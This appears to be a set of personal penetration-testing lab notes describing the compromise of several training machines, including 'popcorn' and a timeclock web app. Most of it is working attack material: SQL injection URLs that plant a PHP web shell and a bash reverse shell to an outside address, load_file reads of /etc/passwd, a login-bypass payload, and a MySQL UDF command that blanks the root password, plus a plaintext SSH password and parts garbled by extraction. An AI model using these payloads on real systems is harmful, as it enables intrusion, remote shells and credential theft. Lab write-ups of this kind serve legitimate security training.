

The machine was running FTPD as root!

//Proof.txt



The other perl scripts did not work for some reason , I think it was due to the listener being on a port that it didn’t work .

# popcorn

06 July 2018

17:44

So port 80 was open

The machine was running torrent hoster which you can edit the exisit torrent and bypass the jpg by doing the basic shell.php;.jpg and change it to php using burp.

Then browesed to the shell location <http://10.10.10.6/torrent/upload/723bc28f9b6f924cca68ccdff96b6190566ca6b4.php?act=backc>

Which was where the location of the picture was Got a connection back

The machine was running

Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux The 2.6.31 is vulnerable to dirty cow

<https://www.exploit-db.com/exploits/40839/>

Complied and ssh into the box as firefart behnam

root.txt

firefart@popcorn:~# cat root.txt f122331023a9393319a0370129fd9b14

firefart@popcorn:~# whoami firefart

# 202

Tuesday, May 15, 2018

11:19 PM

The use of the : <https://www.exploit-db.com/exploits/42780/> for non metasploit

[https://packetstormsecurity.com/files/135572/Oracle-9i-XDB-FTP-Pass-](https://packetstormsecurity.com/files/135572/Oracle-9i-XDB-FTP-Pass-Overflow.html) [Overflow.html](https://packetstormsecurity.com/files/135572/Oracle-9i-XDB-FTP-Pass-Overflow.html)

ot shown: 982 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp Microsoft ftpd 5.0

|\_ftp-anon: Anonymous FTP login allowed (FTP code 230) 80/tcp open http Microsoft IIS httpd 5.0

| http-cookie-flags:

| /:

| ASPSESSIONIDAQCQQDQC:

|\_ httponly flag not set

| http-methods:

|\_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH

|\_http-server-header: Microsoft-IIS/5.0

|\_http-title: Under Construction

| http-webdav-scan:

| Server Type: Microsoft-IIS/5.0

| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH

| Server Date: Tue, 15 May 2018 21:20:47 GMT

| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK

|\_ WebDAV type: Unkown

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn 443/tcp open https?

445/tcp open microsoft-ds Windows 2000 microsoft-ds 1029/tcp open msrpc Microsoft Windows RPC 1033/tcp open msrpc Microsoft Windows RPC 1034/tcp open msrpc Microsoft Windows RPC 1038/tcp open oracle Oracle Database

1521/tcp open oracle-tns Oracle TNS Listener 9.2.0.1.0 (for 32-bit Windows) 2030/tcp open oracle-mts Oracle MTS Recovery Service

2100/tcp open ftp Oracle Enterprise XML DB ftpd 9.2.0.1.0 3372/tcp open msdtc Microsoft Distributed Transaction Coordinator 3389/tcp open tcpwrapped

4443/tcp open ssl/pharos?

|\_ssl-date: 2018-05-15T21:20:49+00:00; -2m17s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_DES\_64\_CBC\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

| SSL2\_RC4\_128\_WITH\_MD5

|\_ SSL2\_RC4\_64\_WITH\_MD5

7778/tcp open http Oracle HTTP Server Powered by Apache 1.3.22 (mod\_plsql/3.0.9.8.3b mod\_ssl/2.8.5 OpenSSL/0.9.6b mod\_fastcgi/2.2.12 mod\_oprocmgr/1.0 mod\_perl/1.25)

|\_hadoop-datanode-info:

|\_hadoop-jobtracker-info:

|\_hadoop-tasktracker-info:

|\_hbase-master-info:

|\_http-generator: Mozilla/4.72 [en] (WinNT; U) [Netscape]

| http-methods:

|\_ Potentially risky methods: TRACE

|\_http-server-header: Oracle HTTP Server Powered by Apache/1.3.22 (Win32) mod\_plsql/3.0.9.8.3b mod\_ssl/2.8.5 OpenSSL/0.9.6b mod\_fastcgi/2.2.12 mod\_oprocmgr/1.0 mod\_perl/1.25

|\_http-title: Oracle HTTP Server Index

8080/tcp open http Oracle XML DB Enterprise Edition httpd 9.2.0.1.0 (Oracle9i Enterprise Edition Release)

| http-auth:

| HTTP/1.1 401 Unauthorized\x0D

|\_ Basic realm=XDB

|\_http-server-header: Oracle XML DB/Oracle9i Enterprise Edition Release

9.2.0.1.0 - Production

|\_http-title: 400 Bad Request

MAC Address: 00:50:56:B8:81:A5 (VMware)

No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/>).

TCP/IP fingerprint: OS:SCAN(V=7.50%E=4%D=5/15%OT=21%CT=1%CU=30637%PV=Y%DS=1%DC= D%G=Y%M=005056%T

OS:M=5AFB508B%P=i686-pc-linux- gnu)SEQ(SP=101%GCD=1%ISR=103%TI=I%TS=0)OPS(O1 OS:=M529NW0NNT00NNS%O2=M529NW0NNT00NNS%O3=M529NW0NNT00

%O4=M529NW0NNT00NNS%O OS:5=M529NW0NNT00NNS%O6=M529NNT00NNS)WIN(W1=FAF0%W2=FAF0

%W3=FAF0%W4=FAF0%W5

OS:=FAF0%W6=FAF0)ECN(R=Y%DF=Y%T=80%W=FAF0%O=M529NW0NNS%CC= N%Q=)T1(R=Y%DF=Y% OS:T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=N

%T=80%W=0%S=Z OS:%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=80%IPL=3 8%UN=0%RIPL=G% OS:RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=80%CD=Z)

Network Distance: 1 hop

Service Info: Host: oracle; OSs: Windows, Windows 2000; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows\_2000

Host script results:

|\_clock-skew: mean: -2m17s, deviation: 0s, median: -2m17s

|\_nbstat: NetBIOS name: ORACLE, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b8:81:a5 (VMware)

| smb-os-discovery:

| OS: Windows 2000 (Windows 2000 LAN Manager)

| OS CPE: cpe:/o:microsoft:windows\_2000::-

| Computer name: oracle

| NetBIOS computer name: ORACLE\x00

| Domain name: acme.local

| FQDN: oracle.acme.local

|\_ System time: 2018-05-15T23:20:49+02:00

| smb-security-mode:

| account\_used: guest

| authentication\_level: user

| challenge\_response: supported

|\_ message\_signing: disabled (dangerous, but default)

|\_smbv2-enabled: Server doesn't support SMBv2 protocol

TRACEROUTE

HOP RTT ADDRESS

1 113.44 ms 10.11.1.202

So I ran davtest against all of the ports that displayed an nothing happened



The Oracle XML DB Enterprise Edition httpd 9.2.0.1.0 (Oracle9i Enterprise Edition Release)

Shows that the port 8080 is running 9.2.0.10 so after some research there is a exploit presented on metasploit and python.

Metaspolit : msf exploit(windows/http/oracle9i\_xdb\_pass) > run

I used the manual python method and it works also as bind shell! We need to connect to it







And also the metasploit method

# C:\Documents and Settings>hostname hostname oracle C:\Documents and Settings>cd Administrator cd Administrator C: \Documents and Settings\Administrator>dir dir Volume in drive C has no label. Volume Serial Number is F89B-13F0 J nauthorized Directory 01/15/2007 01/15/2007 04/15/2016 01/15/2007 01/15/2007 01/15/2007 of C:\Documents and Settings\Administrator 07:25a 07:25a 02:46a 07:25a 09: IOa 09: IOa O File(s) Desktop Favorites My Documents Start Menu 0 bytes 6 Dir(s) bytes free C:\Documents and Settings\Administrator>cd Desktop cd Desktop C:\Documents and Settings\Administrator\Desktop>dir /a dir /a Volume in drive C has no label. Volume Serial Number is F89B-13F0 Directory 04/15/2016 04/15/2016 02/27/2015 of C:\Documents and Settings\Administrator\Desktop 02:46a 02:46a 05:21a 35 proof. txt 1 File(s) 35 bytes 2 Dir(s) bytes free C: \Documents and Settings\Administrator\Desktop>type proof . txt type proof. txt b786e69bgcf7380e2e08321c6fc17aef C: \Documents and Settings\Administrator\Desktop> 252

Saturday, May 19, 2018

9:45 PM

Password bzuisJDnuI6WUDl For j0mes

Unicorn Scan was used to scan the host for a faster result. unicornscan 10.11.1.252 -p 1-65535 -I –v

Ports found : 8888, 8000 , 22000

//ref <http://www.vulnerabilityassessment.co.uk/unicorn.htm>

Two pages :

10.11.1.252:8000 – login page 10.11.1.252:8888

There is a login page using "timeclock software" this is vulnber to sqlinjection, I was not able to get the version number of application. The attempt of bypassing the authentication using sql injection was attempted.

Using the wordlist :

[https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-](https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/) [cheat-sheet/](https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/)

Login successful : admin' or '1'='1'#

Wordlist was done using burp suite attacking and injecting into the usrename and password field . The results came back with HTTP 200 and check the response for the admin successful login!

After successfully login in we see the users page, where we can obtain the username and passwords.



Using the below exploit for the "timeclock software" <https://www.exploit-db.com/exploits/39404/>

I was able to inject into the different menus.

//vulnerable - testing the vulnerability of sql injection

Good site : <http://securityidiots.com/Web-Pentest/SQL-Injection/time-based-blind-injection.html>

http://10.11.1.252:8000/edit\_user.php?user\_id=11and sleep(10)--

This as well : =11 and sleep(10)#

After knowing is vulnerable and found the columns, I started with the basic enumeration of the sql injection by finding the columns there was which was 6.

I tried to read the "etc/passwd" and was not able to load\_file. After playing around and fuzzing I was missing the " - " after the user\_id ( marked as red).

http://10.11.1.252:8000/edit\_user.php?user\_id=**-** 7579%20union%20all%20select%201,2,3,4,%22%3C?php`bash%20- i%20%3E&%20/dev/tcp/10.11.0.72/1234%200%3E&1`;?%3E%22,6%20into%20

OUTFILE%20%27/var/www/html/shell1.php%27

//Successful SQL injection

//The use of the "hex" coder was used to convert "/etc/passwd" to hex as MYSQL likes HEX but in this case both was tested and they both worked, however a good exam tip to try it in the hex coder. http://10.11.1.252:8000/edit\_user.php?user\_id=- 1%20UNION%20ALL%20SELECT%201,2,3,4,5,load\_file(%22/etc/passwd%22)--

//hex version , I added "0x" to the start to ensure it knows is hex

http://10.11.1.252:8000/edit\_user.php?user\_id=- 1%20UNION%20ALL%20SELECT%201,2,3,4,5,load\_file(0x2f6574632f70617373

7764)--+



After looking at the users page in the login and the password file I noticed that the user " j0hn" exist on both of them.

//web shell – back door

I did try to get a shell reverse shell back but it kept failing however I did get a "exec command line" webshell back.

http://10.11.1.252:8000/edit\_user.php?user\_id=-7579 union all select 1,2,3,4,"<?php echo shell\_exec($\_GET['cmd']);?>",6 into OUTFILE '/var/www/html/shell.php'

This is injecting shell\_exec into the html as "shell.php"



AFter looking at the shell.php is saved by "root" this can be intresting for later on, it shows mysql has root permissions.

I have tried **wget** to get files across but non worked there is a proxy firewall in front of it and it would not work! I have tested this but outputting the result into a so we can view it .



After seeing that we were not able to get the reverse shell working or even a C99.php so I tried the SSH port which was discovered during my enumeration.



I tried login with j0hn and password :

ssh [j0hn@10.11.1.252](mailto:j0hn@10.11.1.252) -p 22000 password : bzuisJDnuI6WUDl

After enumeration the machine IP is on the Dev network 10.2.2.x

j0hn@timeclock ~]$ netstat -ant

Active Internet connections (servers and established)

Proto Recv-Q Send-Q Local Address Foreign Address State

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| tcp | 0 | 0 0.0.0.0:3306 0.0.0.0:\* LISTEN | |  |
| tcp | 0 | 0 0.0.0.0:111 0.0.0.0:\* LISTEN | |
| tcp | 0 | 0 127.0.0.1:631 0.0.0.0:\* LISTEN | |
| tcp | 0 | 0 0.0.0.0:860 0.0.0.0:\* LISTEN | |
| tcp | 0 | 0 :::80 :::\* LISTEN | |
| tcp | 0 | 0 :::22 :::\* LISTEN | |
| tcp | 0 | 0 :::443 :::\* LISTEN | |
| tcp | 0 | 0 ::ffff:10.2.2.218:22 ::ffff:10.11.0.72:54684 | | ESTABLISHED ///the network |
| 10.2.2.218 ... | | | | |
| tcp | 0 0 ::ffff:10.2.2.218:22 | | ::ffff:10.11.0.72:54664 | ESTABLISHED |
| tcp | 0 812 ::ffff:10.2.2.218:22 | | ::ffff:10.11.0.72:54688 | ESTABLISHED |

[j0hn@timeclock ~]$ [j0hn@timeclock ~]$ [j0hn@timeclock ~]$ lsb\_release -a

LSB Version: :core-3.1-ia32:core-3.1-noarch:graphics-3.1-ia32:graphics-3.1-noarch Distributor ID: CentOS

Description: CentOS release 5.4 (Final) Release: 5.4

Codename: Final [j0hn@timeclock ~]$

The machine even has Nmap this can be used to root other machines within the dev network .

After enumeration I noticed that the mysql is ran as root and MYSQL is running version 5.0.77.. this makes it vulnerable to UDF dynamic library

<https://www.exploit-db.com/exploits/1518/>

After following the instructions I managed to get shell.

// how to work the exploit

The exploit was ran in the /tmp folder.

Made these changes to make it work for me :

mysql> select \* from foo into dumpfile '/usr/lib/1518.so';

mysql> select do\_system('echo root::0:0:root:/bin/bash > /etc/passwd '); // look into not over writing the whole "passwd file" use "**sed" for find and replace**

Good demo to follow : <http://wg135.github.io/blog/2016/08/12/lord-the-root/>

//test version of the proof and network-secret

mysql> \! sh sh-3.2$ id

uid=500 gid=500(j0hn) groups=500(j0hn) sh-3.2$ cat /etc/passwd root::0:0:root:/root:/bin/bash

sh-3.2$ su

[root@timeclock tmp]# cd /root [root@timeclock ~]# ls

network-secret.txt proof.txt [root@timeclock ~]# cat network-secret.txt 9be35de7610eb55b8c1aeb6e18bf4c9f[ root@timeclock ~]# cat proof.txt f3e6935371c04420da59db4d1944df1f [root@timeclock ~]#

[root@timeclock ~]# cat network-secret.txt 9be35de7610eb55b8c1aeb6e18bf4c9f[root@timeclock ~]# [root@timeclock ~]#

[root@timeclock ~]# useradd behnam behnam

//copy of the password file

root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:d aemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/v ar/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shut down:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var

/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/news:uucp:x:10:14:uucp:/var

/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologingames: x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:

/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinrpm:x:37:3 7::/var/lib/rpm:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologinapache:x:48:48:Apache:/var/www:/sbin/nologinavahi:x:70: 70:Avahi daemon:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsm msp:x:51:51::/var/spool/mqueue:/sbin/nologindistcache:x:94:94:Distcache:/:/ sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinrpc:x:32:32:Portmapper RPC

user:/:/sbin/nologinrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologinnamed:x:25:25:Named:/var/named:/sbin/nologi nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologindovecot:x:97:97:dovecot:/usr/libexec/dove cot:/sbin/nologinwebalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologins quid:x:23:23::/var/spool/squid:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin

/nologinavahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi- autoipd:/sbin/nologinmysql:x:27:27:MySQL Server:/var/lib/mysql:/bi**n/bashj0hn:x:500:500::/home/j0hn:/bin/bash**

//The different attemps of MYSQL

<http://10.11.22.142/comment.php?id=738>union all select 1,2,3,4,@@version,6

<http://10.11.22.142/comment.php?id=738>union all select 1,2,3,4,@@version,6--

http://10.11.1.252:8000/edit\_user.php?user\_id=11 order by 1,2,3,4,5,6--

c:/windows/system32/drivers/etc/hosts

Id=738 union select 1,2,3,4,load\_file("etc/passwd"),6

http://10.11.1.252:8000/edit\_user.php?user\_id=-7579 UNION ALL SELECT 1,2,3,4,5,LOAD\_FILE(0x2f6574632f706173737764)--+

//backdoor .. this is being created by root

